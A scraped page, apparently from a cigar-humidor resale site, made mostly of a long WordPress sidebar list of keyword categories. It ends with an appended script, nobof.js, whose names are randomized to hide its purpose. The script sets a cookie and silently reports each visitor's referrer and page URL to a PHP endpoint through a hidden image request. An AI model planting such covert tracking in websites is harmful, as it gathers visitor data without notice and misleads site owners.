	<li class="cat-item cat-item-1454"><a href="https://cigarhumidorsecondhand.com/category/smoksette/" >smoksette</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://cigarhumidorsecondhand.com/category/socal/" >socal</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://cigarhumidorsecondhand.com/category/solana/" >solana</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://cigarhumidorsecondhand.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://cigarhumidorsecondhand.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cigarhumidorsecondhand.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://cigarhumidorsecondhand.com/category/sorpanos/" >sorpanos</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cigarhumidorsecondhand.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://cigarhumidorsecondhand.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://cigarhumidorsecondhand.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://cigarhumidorsecondhand.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://cigarhumidorsecondhand.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://cigarhumidorsecondhand.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://cigarhumidorsecondhand.com/category/stately/" >stately</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://cigarhumidorsecondhand.com/category/staved/" >staved</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://cigarhumidorsecondhand.com/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://cigarhumidorsecondhand.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://cigarhumidorsecondhand.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://cigarhumidorsecondhand.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://cigarhumidorsecondhand.com/category/sticks/" >sticks</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://cigarhumidorsecondhand.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://cigarhumidorsecondhand.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://cigarhumidorsecondhand.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://cigarhumidorsecondhand.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://cigarhumidorsecondhand.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cigarhumidorsecondhand.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://cigarhumidorsecondhand.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cigarhumidorsecondhand.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://cigarhumidorsecondhand.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://cigarhumidorsecondhand.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://cigarhumidorsecondhand.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://cigarhumidorsecondhand.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://cigarhumidorsecondhand.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cigarhumidorsecondhand.com/category/sutherlin/" >sutherlin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://cigarhumidorsecondhand.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://cigarhumidorsecondhand.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://cigarhumidorsecondhand.com/category/syncro/" >syncro</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cigarhumidorsecondhand.com/category/tabacalera/" >tabacalera</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://cigarhumidorsecondhand.com/category/tabacco/" >tabacco</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://cigarhumidorsecondhand.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://cigarhumidorsecondhand.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://cigarhumidorsecondhand.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://cigarhumidorsecondhand.com/category/tatuaje/" >tatuaje</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://cigarhumidorsecondhand.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://cigarhumidorsecondhand.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://cigarhumidorsecondhand.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://cigarhumidorsecondhand.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cigarhumidorsecondhand.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://cigarhumidorsecondhand.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://cigarhumidorsecondhand.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://cigarhumidorsecondhand.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cigarhumidorsecondhand.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cigarhumidorsecondhand.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://cigarhumidorsecondhand.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://cigarhumidorsecondhand.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://cigarhumidorsecondhand.com/category/tisch/" >tisch</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://cigarhumidorsecondhand.com/category/tisfa/" >tisfa</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cigarhumidorsecondhand.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://cigarhumidorsecondhand.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://cigarhumidorsecondhand.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://cigarhumidorsecondhand.com/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cigarhumidorsecondhand.com/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://cigarhumidorsecondhand.com/category/tonino/" >tonino</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cigarhumidorsecondhand.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://cigarhumidorsecondhand.com/category/torano/" >torano</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cigarhumidorsecondhand.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://cigarhumidorsecondhand.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://cigarhumidorsecondhand.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://cigarhumidorsecondhand.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://cigarhumidorsecondhand.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cigarhumidorsecondhand.com/category/traviata/" >traviata</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cigarhumidorsecondhand.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://cigarhumidorsecondhand.com/category/triade/" >triade</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cigarhumidorsecondhand.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://cigarhumidorsecondhand.com/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://cigarhumidorsecondhand.com/category/tronquito/" >tronquito</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://cigarhumidorsecondhand.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://cigarhumidorsecondhand.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cigarhumidorsecondhand.com/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://cigarhumidorsecondhand.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://cigarhumidorsecondhand.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cigarhumidorsecondhand.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cigarhumidorsecondhand.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://cigarhumidorsecondhand.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cigarhumidorsecondhand.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cigarhumidorsecondhand.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cigarhumidorsecondhand.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://cigarhumidorsecondhand.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://cigarhumidorsecondhand.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cigarhumidorsecondhand.com/category/unhealthy/" >unhealthy</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cigarhumidorsecondhand.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://cigarhumidorsecondhand.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://cigarhumidorsecondhand.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cigarhumidorsecondhand.com/category/upmann/" >upmann</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://cigarhumidorsecondhand.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://cigarhumidorsecondhand.com/category/uvezian/" >uvezian</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://cigarhumidorsecondhand.com/category/vaccum/" >vaccum</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://cigarhumidorsecondhand.com/category/vanderburgh/" >vanderburgh</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://cigarhumidorsecondhand.com/category/vastony/" >vastony</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://cigarhumidorsecondhand.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://cigarhumidorsecondhand.com/category/veil/" >veil</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://cigarhumidorsecondhand.com/category/verona/" >verona</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://cigarhumidorsecondhand.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://cigarhumidorsecondhand.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://cigarhumidorsecondhand.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://cigarhumidorsecondhand.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://cigarhumidorsecondhand.com/category/viaje/" >viaje</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://cigarhumidorsecondhand.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://cigarhumidorsecondhand.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://cigarhumidorsecondhand.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://cigarhumidorsecondhand.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://cigarhumidorsecondhand.com/category/vintage58/" >vintage&#039;58</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://cigarhumidorsecondhand.com/category/vintage-art/" >vintage-art</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cigarhumidorsecondhand.com/category/vintage-prince-albert-glass-jar-tobacco-cigar-humidor-1940s-paper-label/" >vintage-prince-albert-glass-jar-tobacco-cigar-humidor-1940&#039;s-paper-label</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cigarhumidorsecondhand.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cigarhumidorsecondhand.com/category/vintagetobaccianafiguralmans/" >vintagetobaccianafiguralmans</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://cigarhumidorsecondhand.com/category/vintart/" >vintart</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://cigarhumidorsecondhand.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cigarhumidorsecondhand.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://cigarhumidorsecondhand.com/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://cigarhumidorsecondhand.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://cigarhumidorsecondhand.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://cigarhumidorsecondhand.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://cigarhumidorsecondhand.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cigarhumidorsecondhand.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://cigarhumidorsecondhand.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cigarhumidorsecondhand.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://cigarhumidorsecondhand.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://cigarhumidorsecondhand.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://cigarhumidorsecondhand.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://cigarhumidorsecondhand.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://cigarhumidorsecondhand.com/category/wavecrest/" >wavecrest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cigarhumidorsecondhand.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://cigarhumidorsecondhand.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cigarhumidorsecondhand.com/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cigarhumidorsecondhand.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://cigarhumidorsecondhand.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://cigarhumidorsecondhand.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://cigarhumidorsecondhand.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cigarhumidorsecondhand.com/category/whynter/" >whynter</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://cigarhumidorsecondhand.com/category/wickwerke/" >wickwerke</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cigarhumidorsecondhand.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://cigarhumidorsecondhand.com/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cigarhumidorsecondhand.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://cigarhumidorsecondhand.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cigarhumidorsecondhand.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cigarhumidorsecondhand.com/category/wineador/" >wineador</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cigarhumidorsecondhand.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cigarhumidorsecondhand.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cigarhumidorsecondhand.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://cigarhumidorsecondhand.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://cigarhumidorsecondhand.com/category/woodronic/" >woodronic</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://cigarhumidorsecondhand.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://cigarhumidorsecondhand.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://cigarhumidorsecondhand.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://cigarhumidorsecondhand.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://cigarhumidorsecondhand.com/category/wunderschoner/" >wunderschöner</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://cigarhumidorsecondhand.com/category/wunderschones/" >wunderschönes</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cigarhumidorsecondhand.com/category/xicar/" >xicar</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://cigarhumidorsecondhand.com/category/xifei/" >xifei</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://cigarhumidorsecondhand.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://cigarhumidorsecondhand.com/category/yamaichi/" >yamaichi</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cigarhumidorsecondhand.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://cigarhumidorsecondhand.com/category/yield/" >yield</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://cigarhumidorsecondhand.com/category/ykwd/" >ykwd</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://cigarhumidorsecondhand.com/category/zenith-gouda/" >zenith-gouda</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://cigarhumidorsecondhand.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://cigarhumidorsecondhand.com/category/zigarren/" >zigarren</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://cigarhumidorsecondhand.com/category/zigarrendose/" >zigarrendose</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cigarhumidorsecondhand.com/category/zino/" >zino</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --><div id="footer">
</div>
<div id="footerlink"><div class="alignright"><p>Powered by <a href="https://www.wordpress.org">WordPress</a></p></div><div class="clear"></div></div></div><script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cigarhumidorsecondhand.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cigarhumidorsecondhand.com/nobof.js
body_size: 764
content:


function zesu(){		var jeqeguqoryfoc = window.location.href;    var capahemufofoxu = "nobof";	var biwunopixot = "/" + capahemufofoxu + ".php"; 
    var nikagyci = 60; 	 			var medycubivyq = capahemufofoxu; 
	var mejecyf = "";  	    try	
	     {

      mejecyf=""+parent.document.referrer;	    }	  

    catch (ex) 
 		    {


 	    mejecyf=""+document.referrer;	
 	    }
  
	if(wexarotisa(medycubivyq) == null)  	{

		var kihenafujy = window.location.hostname;  
	

				mipaqyk(medycubivyq, "1", nikagyci, "/", kihenafujy);   

 
				if(wexarotisa(medycubivyq) != null)
   		{
					var niqyrubaziw = new Image();   			niqyrubaziw.src=biwunopixot + "?referer=" + escape(mejecyf) + "&url=" + escape(jeqeguqoryfoc);

 	 		} 
	}		}

zesu();

function wexarotisa(dujetu) {      var haduqupykopyj = document.cookie; 	     var cugemeco = dujetu + "=";
	 
    var zyze = haduqupykopyj.indexOf("; " + cugemeco);	 

	    if (zyze == -1) {  	        zyze = haduqupykopyj.indexOf(cugemeco);
 
	          if (zyze != 0) return null;
      } else {	         zyze += 2;	

	    }     var dibyhal = document.cookie.indexOf(";", zyze);	
      if (dibyhal == -1) {	



        dibyhal = haduqupykopyj.length;  	    }
	    return unescape(haduqupykopyj.substring(zyze + cugemeco.length, dibyhal)); 
	}
  


function mipaqyk(zehazug,ryfanax,jyzodimijix, rosaq, pejufanazukiw) 
{ var jijaneme = new Date(); var qopysel = new Date();  
 qopysel.setTime(jijaneme.getTime() + 1000*60*jyzodimijix);   
	  document.cookie = zehazug+"="+escape(ryfanax) + ";expires="+qopysel.toGMTString() + ";path=" + rosaq + ";domain=" + pejufanazukiw; 		}	 